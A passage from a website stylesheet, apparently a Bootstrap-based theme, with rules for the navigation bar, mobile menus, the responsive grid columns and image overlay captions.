  margin-right: 15px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: none;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
@media (min-width: 768px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
  font-weight:500;
}
@media (max-width: 767px) {
  /*body{font-size: calc(18px + (46 - 45)*((100vw - 480px)/(1600 - 480)));}*/
  body{font-size: 17px;}
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
}
@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0;
  }
  .navbar-nav > li {
    float: left;
  }
  .navbar-nav > li > a {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .navbar-nav.navbar-right:last-child {
    margin-right: -15px;
  }
}
@media (min-width: 768px) {
  .navbar-left {
    float: left !important;
  }
  .navbar-right {
    float: right !important;
  }
}
.navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .navbar-form .input-group > .form-control {
    width: 100%;
  }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio,
  .navbar-form .checkbox {
    display: inline-block;
    padding-left: 0;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .navbar-form .radio input[type="radio"],
  .navbar-form .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
}
@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-form.navbar-right:last-child {
    margin-right: -15px;
  }
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px;
  }
  .navbar-text.navbar-right:last-child {
    margin-right: 0;
  }
}
.navbar-default {
  background: #fff;
  border-color: #f0f0f0;
  box-shadow:0 0 9px rgba(0,0,0,.1);
  height:54px;
}
.navbar-default .navbar-brand {
  color: #fff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #fff;
}
.navbar-default .navbar-nav > li > a {
  color: #000;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #000;
  background-color: rgba(0,0,0,.1);
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #000;
  background-color: rgba(0,0,0,.1);
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,

.navbar-default .navbar-nav > .open > a:focus {
  color: #000;
  background-color: #d00a8b;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #999;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  color: #fff;
  background-color: #080808;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999;
}
.navbar-inverse .navbar-link:hover {
  color: #fff;
}

#mobile-menu-trigger{cursor:pointer;}
#mobile-menu-trigger .icon-bar {
	border-radius: 1px;
	background-color: #062d5d;
	display: block;
	height: 3px;
	margin-top: 4px;
	width: 25px;  
}
#mobile-menu-trigger .icon-bar:first-child{margin-top:0;}
.on .menu-item-has-children > a:before{color:#000;}
.dropdown-menu {background:rgba(255,255,255,.95); border-radius: inherit;}
.dropdown-menu > li > a{padding: 10px 20px;}
.caret{margin-left:5px;}
.sub-menu{
	box-shadow: 0 2px 2px rgba(0, 0, 0, .175);
	background-color: #fff;
	background-clip: padding-box;
	display: none;
	float: left;
	left: 0;
	list-style: none;
	min-width: 200px;
	margin: 0;
	top: 100%;
	text-align:left;
  	position: absolute;
	padding: 10px;
	z-index: 1000;
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .175);
}
.sub-menu > li > a {
	border-bottom:1px solid rgba(255,255,255, .1);
	clear: both;
	color: #000;
	display: block;
	font-weight: normal;
	padding: 10px;
	line-height: 1.42857143;
	white-space: nowrap;
}
.sub-menu > li > a:hover{color:#888; background:rgba(131, 131, 131, 0.2);}
.sub-menu > li:last-child > a{border-bottom:none;}
.sub-menu .sub-menu{left: 100%; top:0;}
.expand-trigger:after{
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
	content:"";
	display: inline-block;
	height: 0;
	margin-right: 10px;
	margin-left: 2px;
	position: absolute;
	right: 0;
	top: 23px;
	vertical-align: middle;
	width: 0;
}
.sub-menu .expand-trigger:after{
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 4px solid;
	top: 21px;
}
.collapse {display:none}
/* @media only screen and (min-width:993px){
	#mobile-menu-trigger, #mobile-menu {display: none !important;}
}
@media (min-width: 993px){
  .navbar-collapse.collapse {
      display: block !important;
      height: auto !important;
      padding-bottom: 0;
      overflow: visible !important;
  }
}
   */

@media only screen and (max-width:992px){
  .navbar-default{padding-bottom:0px; padding-top: 0px; height:54px;}
}

	/* NAViGATION */
	#nav-menu.navbar-default, #nav-menu.navbar-default.on{position:relative !important; padding:0;}
	nav{ position: relative;}
	.navbar-toggle, #mobile-menu-trigger { display: inline-block; margin: 0; z-index: 55; background: #fff; padding: 18px 20px 17px 20px; float:right; margin-right:-15px; }
	
	.navbar-collapse{border:none; float:none !important;}
	.navbar-nav{
		float: left;
		margin: 0;
    	width: 100%;
	}
	.navbar-nav > li{float:none; display:block; text-align:left; overflow:hidden;}
	.navbar-default .navbar-nav > li.active:after{display:none;}
	.navbar-default .navbar-nav > li > a{
		border-bottom:1px solid rgba(255,255,255,.1); 
		color:#fff; 
		line-height:20px; 
		padding: 10px 15px !important;
		z-index:9
	}
	.navbar-nav > li > a > i{
		background-size:20px; 
		display: inline-block; 
		float:left; 
		height:20px;
		margin-right:15px; 
		width:20px; 
	}
	.navbar-default .navbar-nav > li > a:hover, 
	.navbar-default .navbar-nav > li.current-menu-item > a:hover, 
	.navbar-default .navbar-nav > li.current-menu-item > a, 
	.navbar-default .navbar-nav > li > a:focus{ color:#fff;background-color: #176cce;}
	
	.navbar-default .navbar-nav > .active > a, 
	.navbar-default .navbar-nav > .active > a:hover, 
	.navbar-default .navbar-nav > .active > a:focus{ color:#fff;}
	
	.navbar-default .navbar-nav > li > a:hover:after, 
	.navbar-default .navbar-nav > .current-menu-item > a:after, 
	.navbar-default .navbar-nav > .active > a:after, 
	.navbar-default .navbar-nav > .active > a:hover:after, 
	.navbar-default .navbar-nav > .active > a:focus:after{display:none;}
	
	.navbar-collapse{padding:0; clear:both; background:#072f60; position:relative; z-index:9999;}
	
	.navbar-default .navbar-nav > li > a:after{display:none;}
	
	.navbar-default .navbar-nav>.current-menu-item>a, 
	.navbar-default .navbar-nav>.current-menu-item>a:hover, 
	.navbar-default .navbar-nav>.current-menu-item>a:focus, 
	.navbar-default .navbar-nav > .open > a, 
	.navbar-default .navbar-nav > .open > a:hover, 
	.navbar-default .navbar-nav > 	.open > a:focus{
		color:#fff; 
		border:none;
	}
	
	.sub-menu{
		background: transparent;
		box-shadow: none;
		position: relative;
		padding: 0;
		top: 0;
		width: 100%;
		-webkit-box-shadow: none;
  	}
  	.sub-menu > li > a{padding:10px 15px; text-indent:15px; color:#fff; }
    .sub-menu > li > a:before{content:'- '}
  	.sub-menu > li:last-child > a{border-bottom:1px solid rgba(255,255,255, .1);}
	.sub-menu a:hover{background-color: rgba(0,0,0,0.3);}
	.sub-menu .sub-menu {
		border-top:none;
		border-bottom:1px solid rgba(0,0,0,.07);
		left: 0;
		top: 0;
	}
	.sub-menu li li a{padding-left:20px;}
	li .sf-sub-indicator { 
		cursor:pointer;
		left: auto!important;
		height: 50px;
		position: absolute;
		right: 25px !important;
		text-align: right;
		top: 0 !important; 
		width: 50%;
		z-index:999;
	}
	li .sf-sub-indicator:after, 
	li.open li .sf-sub-indicator:after, 
	li.open li.open li .sf-sub-indicator:after { 
		content: "+";
		color:#fff;
		font-size: 16px;
		line-height: 45px;
		margin: 0 5px 0 0;
	}	
	li.open .sf-sub-indicator:after, 
	li.open li.open .sf-sub-indicator:after, 
	li.open li.open li.open .sf-sub-indicator:after { 
		content: "-";
		font-size: 23px;
		line-height: 45px;
		margin: 0 7px 0 0;
	}
	.sf-menu li:hover ul, .sf-menu li.sfHover ul {
    	height: 0px;
		overflow: hidden;
		position: absolute;
		visibility: hidden!important;
	}
	.sf-menu li ul.mobile-open {
		display: block!important;
		height: auto!important;
		position: relative;
		visibility: visible!important;
  	}




.pull-right {
    float: right;
}
.pull-left {
    float: left;
}



.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {display: table;content: " ";}.clearfix:after, .container:after, .container-fluid:after, .row:after, .form-horizontal .form-group:after, .btn-toolbar:after, .btn-group-vertical > .btn-group:after, .nav:after, .navbar:after, .navbar-header:after, .navbar-collapse:after, .pager:after, .panel-body:after, .modal-footer:after {clear: both;}.center-block {display: block;margin-right: auto;margin-left: auto;}.pull-right {float: right !important;}.pull-left {float: left !important;}.container {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}@media (min-width: 768px) {.container {width: 750px;}}@media (min-width: 992px) {.container {width: 96%;}}@media (min-width: 1200px) {.container {width: 1170px;}}.container-fluid {padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto;}.row {margin-right: -15px;margin-left: -15px;}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-right: 15px;padding-left: 15px;}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {float: left;}.col-xs-12 {width: 100%;}.col-xs-11 {width: 91.66666667%;}.col-xs-10 {width: 83.33333333%;}.col-xs-9 {width: 75%;}.col-xs-8 {width: 66.66666667%;}.col-xs-7 {width: 58.33333333%;}.col-xs-6 {width: 50%;}.col-xs-5 {width: 41.66666667%;}.col-xs-4 {width: 33.33333333%;}.col-xs-3 {width: 25%;}.col-xs-2 {width: 16.66666667%;}.col-xs-1 {width: 8.33333333%;}.col-xs-pull-12 {right: 100%;}.col-xs-pull-11 {right: 91.66666667%;}.col-xs-pull-10 {right: 83.33333333%;}.col-xs-pull-9 {right: 75%;}.col-xs-pull-8 {right: 66.66666667%;}.col-xs-pull-7 {right: 58.33333333%;}.col-xs-pull-6 {right: 50%;}.col-xs-pull-5 {right: 41.66666667%;}.col-xs-pull-4 {right: 33.33333333%;}.col-xs-pull-3 {right: 25%;}.col-xs-pull-2 {right: 16.66666667%;}.col-xs-pull-1 {right: 8.33333333%;}.col-xs-pull-0 {right: 0;}.col-xs-push-12 {left: 100%;}.col-xs-push-11 {left: 91.66666667%;}.col-xs-push-10 {left: 83.33333333%;}.col-xs-push-9 {left: 75%;}.col-xs-push-8 {left: 66.66666667%;}.col-xs-push-7 {left: 58.33333333%;}.col-xs-push-6 {left: 50%;}.col-xs-push-5 {left: 41.66666667%;}.col-xs-push-4 {left: 33.33333333%;}.col-xs-push-3 {left: 25%;}.col-xs-push-2 {left: 16.66666667%;}.col-xs-push-1 {left: 8.33333333%;}.col-xs-push-0 {left: 0;}.col-xs-offset-12 {margin-left: 100%;}.col-xs-offset-11 {margin-left: 91.66666667%;}.col-xs-offset-10 {margin-left: 83.33333333%;}.col-xs-offset-9 {margin-left: 75%;}.col-xs-offset-8 {margin-left: 66.66666667%;}.col-xs-offset-7 {margin-left: 58.33333333%;}.col-xs-offset-6 {margin-left: 50%;}.col-xs-offset-5 {margin-left: 41.66666667%;}.col-xs-offset-4 {margin-left: 33.33333333%;}.col-xs-offset-3 {margin-left: 25%;}.col-xs-offset-2 {margin-left: 16.66666667%;}.col-xs-offset-1 {margin-left: 8.33333333%;}.col-xs-offset-0 {margin-left: 0;}@media (min-width: 768px) {.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {float: left;}.col-sm-12 {width: 100%;}.col-sm-11 {width: 91.66666667%;}.col-sm-10 {width: 83.33333333%;}.col-sm-9 {width: 75%;}.col-sm-8 {width: 66.66666667%;}.col-sm-7 {width: 58.33333333%;}.col-sm-6 {width: 50%;}.col-sm-5 {width: 41.66666667%;}.col-sm-4 {width: 33.33333333%;}.col-sm-3 {width: 25%;}.col-sm-2 {width: 16.66666667%;}.col-sm-1 {width: 8.33333333%;}.col-sm-pull-12 {right: 100%;}.col-sm-pull-11 {right: 91.66666667%;}.col-sm-pull-10 {right: 83.33333333%;}.col-sm-pull-9 {right: 75%;}.col-sm-pull-8 {right: 66.66666667%;}.col-sm-pull-7 {right: 58.33333333%;}.col-sm-pull-6 {right: 50%;}.col-sm-pull-5 {right: 41.66666667%;}.col-sm-pull-4 {right: 33.33333333%;}.col-sm-pull-3 {right: 25%;}.col-sm-pull-2 {right: 16.66666667%;}.col-sm-pull-1 {right: 8.33333333%;}.col-sm-pull-0 {right: 0;}.col-sm-push-12 {left: 100%;}.col-sm-push-11 {left: 91.66666667%;}.col-sm-push-10 {left: 83.33333333%;}.col-sm-push-9 {left: 75%;}.col-sm-push-8 {left: 66.66666667%;}.col-sm-push-7 {left: 58.33333333%;}.col-sm-push-6 {left: 50%;}.col-sm-push-5 {left: 41.66666667%;}.col-sm-push-4 {left: 33.33333333%;}.col-sm-push-3 {left: 25%;}.col-sm-push-2 {left: 16.66666667%;}.col-sm-push-1 {left: 8.33333333%;}.col-sm-push-0 {left: 0;}.col-sm-offset-12 {margin-left: 100%;}.col-sm-offset-11 {margin-left: 91.66666667%;}.col-sm-offset-10 {margin-left: 83.33333333%;}.col-sm-offset-9 {margin-left: 75%;}.col-sm-offset-8 {margin-left: 66.66666667%;}.col-sm-offset-7 {margin-left: 58.33333333%;}.col-sm-offset-6 {margin-left: 50%;}.col-sm-offset-5 {margin-left: 41.66666667%;}.col-sm-offset-4 {margin-left: 33.33333333%;}.col-sm-offset-3 {margin-left: 25%;}.col-sm-offset-2 {margin-left: 16.66666667%;}.col-sm-offset-1 {margin-left: 8.33333333%;}.col-sm-offset-0 {margin-left: 0;}}@media (min-width: 992px) {.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {float: left;}.col-md-12 {width: 100%;}.col-md-11 {width: 91.66666667%;}.col-md-10 {width: 83.33333333%;}.col-md-9 {width: 75%;}.col-md-8 {width: 66.66666667%;}.col-md-7 {width: 58.33333333%;}.col-md-6 {width: 50%;}.col-md-5 {width: 41.66666667%;}.col-md-4 {width: 33.33333333%;}.col-md-3 {width: 25%;}.col-md-2 {width: 16.66666667%;}.col-md-1 {width: 8.33333333%;}.col-md-pull-12 {right: 100%;}.col-md-pull-11 {right: 91.66666667%;}.col-md-pull-10 {right: 83.33333333%;}.col-md-pull-9 {right: 75%;}.col-md-pull-8 {right: 66.66666667%;}.col-md-pull-7 {right: 58.33333333%;}.col-md-pull-6 {right: 50%;}.col-md-pull-5 {right: 41.66666667%;}.col-md-pull-4 {right: 33.33333333%;}.col-md-pull-3 {right: 25%;}.col-md-pull-2 {right: 16.66666667%;}.col-md-pull-1 {right: 8.33333333%;}.col-md-pull-0 {right: 0;}.col-md-push-12 {left: 100%;}.col-md-push-11 {left: 91.66666667%;}.col-md-push-10 {left: 83.33333333%;}.col-md-push-9 {left: 75%;}.col-md-push-8 {left: 66.66666667%;}.col-md-push-7 {left: 58.33333333%;}.col-md-push-6 {left: 50%;}.col-md-push-5 {left: 41.66666667%;}.col-md-push-4 {left: 33.33333333%;}.col-md-push-3 {left: 25%;}.col-md-push-2 {left: 16.66666667%;}.col-md-push-1 {left: 8.33333333%;}.col-md-push-0 {left: 0;}.col-md-offset-12 {margin-left: 100%;}.col-md-offset-11 {margin-left: 91.66666667%;}.col-md-offset-10 {margin-left: 83.33333333%;}.col-md-offset-9 {margin-left: 75%;}.col-md-offset-8 {margin-left: 66.66666667%;}.col-md-offset-7 {margin-left: 58.33333333%;}.col-md-offset-6 {margin-left: 50%;}.col-md-offset-5 {margin-left: 41.66666667%;}.col-md-offset-4 {margin-left: 33.33333333%;}.col-md-offset-3 {margin-left: 25%;}.col-md-offset-2 {margin-left: 16.66666667%;}.col-md-offset-1 {margin-left: 8.33333333%;}.col-md-offset-0 {margin-left: 0;}}@media (min-width: 1200px) {.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {float: left;}.col-lg-12 {width: 100%;}.col-lg-11 {width: 91.66666667%;}.col-lg-10 {width: 83.33333333%;}.col-lg-9 {width: 75%;}.col-lg-8 {width: 66.66666667%;}.col-lg-7 {width: 58.33333333%;}.col-lg-6 {width: 50%;}.col-lg-5 {width: 41.66666667%;}.col-lg-4 {width: 33.33333333%;}.col-lg-3 {width: 25%;}.col-lg-2 {width: 16.66666667%;}.col-lg-1 {width: 8.33333333%;}.col-lg-pull-12 {right: 100%;}.col-lg-pull-11 {right: 91.66666667%;}.col-lg-pull-10 {right: 83.33333333%;}.col-lg-pull-9 {right: 75%;}.col-lg-pull-8 {right: 66.66666667%;}.col-lg-pull-7 {right: 58.33333333%;}.col-lg-pull-6 {right: 50%;}.col-lg-pull-5 {right: 41.66666667%;}.col-lg-pull-4 {right: 33.33333333%;}.col-lg-pull-3 {right: 25%;}.col-lg-pull-2 {right: 16.66666667%;}.col-lg-pull-1 {right: 8.33333333%;}.col-lg-pull-0 {right: 0;}.col-lg-push-12 {left: 100%;}.col-lg-push-11 {left: 91.66666667%;}.col-lg-push-10 {left: 83.33333333%;}.col-lg-push-9 {left: 75%;}.col-lg-push-8 {left: 66.66666667%;}.col-lg-push-7 {left: 58.33333333%;}.col-lg-push-6 {left: 50%;}.col-lg-push-5 {left: 41.66666667%;}.col-lg-push-4 {left: 33.33333333%;}.col-lg-push-3 {left: 25%;}.col-lg-push-2 {left: 16.66666667%;}.col-lg-push-1 {left: 8.33333333%;}.col-lg-push-0 {left: 0;}.col-lg-offset-12 {margin-left: 100%;}.col-lg-offset-11 {margin-left: 91.66666667%;}.col-lg-offset-10 {margin-left: 83.33333333%;}.col-lg-offset-9 {margin-left: 75%;}.col-lg-offset-8 {margin-left: 66.66666667%;}.col-lg-offset-7 {margin-left: 58.33333333%;}.col-lg-offset-6 {margin-left: 50%;}.col-lg-offset-5 {margin-left: 41.66666667%;}.col-lg-offset-4 {margin-left: 33.33333333%;}.col-lg-offset-3 {margin-left: 25%;}.col-lg-offset-2 {margin-left: 16.66666667%;}.col-lg-offset-1 {margin-left: 8.33333333%;}.col-lg-offset-0 {margin-left: 0;}}









/* OVERLAY */
.w-overlay{position:relative;}
.w-overlay:before{content:''; position:absolute; left:0; top:0; width:100%; height:100%; background: #000; opacity: .2; z-index:0}
.w-overlay.green:before{background:#a2a466}
.w-overlay.darker:before{opacity: .54;}
.w-overlay.darkest:before{opacity: .75;}
.loading .overlay-caption{opacity:0;}
.overlay-caption{ position:absolute;width:100%; height:100%; top:0;left:0; display:table-cell; vertical-align:middle; }
.overlay-caption:before{content: ''; height: 100%; display: inline-block; vertical-align: middle;}
.overlay-caption:after{content: ''; position:absolute;width:100%; height:100%; top:0; left:0; z-index:9; background:rgba(0,0,0,.25); -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; transition: all 0.3s ease;}
.overlay-caption.to-light:after{content: ''; position:absolute;width:100%; height:100%; top:0; left:0; z-index:9; background:rgba(0,0,0,.35)}
.overlay:hover .overlay-caption.to-light:after{background:rgba(0,0,0,0)}
.overlay-caption.to-dark:after{content: ''; position:absolute;width:100%; height:100%; top:0; left:0; z-index:9; background:rgba(0,0,0,.15)}
.overlay:hover .overlay-caption.to-dark:after{background:rgba(0,0,0,.45)}
.overlay-caption.transparent:after{background:transparent;}
.overlay:hover a img{
    opacity: .5;
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}
.overlay-caption.darker:after{background:rgba(0,0,0,.75)}
.overlay figure a img{opacity:1 !important;}
.caption-content{width:99.99%; display:inline-block; vertical-align:middle; position:absolute; z-index:95; padding:12px 16px;}
.caption-content.box-dashed{position:relative; width:auto;}
/* .caption-content h3{text-transform:uppercase;}
.caption-content h4{text-transform:uppercase;} */
.caption-content.bottom-left, .caption-content.top-left{position:absolute; text-align:left;}
.caption-content.bottom-right, .caption-content.top-right{position:absolute; text-align:right;}
.caption-content.top-center, .caption-content.bottom-center, .caption-content.middle-center{position:absolute; text-align:center;}
.caption-content.bottom-center{left:0; right:0; bottom:0; text-align:center;}
.caption-content.bottom-left{left:0; bottom:0; width:99%; z-index:98;}
.caption-content.bottom-right{right:0; bottom:0; width:99%; z-index:98;}
.caption-content.middle-center{top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);}
.caption-content.middle-left{
    top: 50%;
    left: 0;
    width:99%;
    z-index:98;
}
.caption-content.top-left{left:0; top:0; width:99%; z-index:98;}
.caption-content.top-center{left:0; right:0; top:0; width:99%; z-index:98;}
.caption-content.top-right{right:0; top:0; width:99%; z-index:98;}
.caption-content.from-invisible, .caption-content.from-visible{opacity:0; -webkit-transition: all 0.35s ease; -moz-transition: all 0.35s ease; transition: all 0.35s ease;}
.caption-content.from-visible{opacity:1;}
.overlay-caption:hover .caption-content.from-invisible{opacity:1;}
.overlay-caption:hover .caption-content.from-visible{opacity:0;}
.caption-content.gradient{
    background: -moz-linear-gradient(bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.8)));
    background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);
    background: -o-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);
    background: -ms-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,-0.5) 0%,rgba(0,0,0,0.5) 100%);
}
.overlay-caption.gradient:after{
    content:'';
    position: absolute;
    width: 100%;
    left: 0;
    right:auto;
    bottom: 0;
    top:auto;
    height: 65%;
    opacity:1;
    z-index: 3;
    background: -moz-linear-gradient(bottom, rgba(0,0,0,0.9) 0%, rgba(0,0,0,0.9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.9)), color-stop(100%,rgba(0,0,0,0.9)));
    background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.9) 100%);
    background: -o-linear-gradient(bottom, rgba(0,0,0,0.9) 0%,rgba(0,0,0,0.9) 100%);
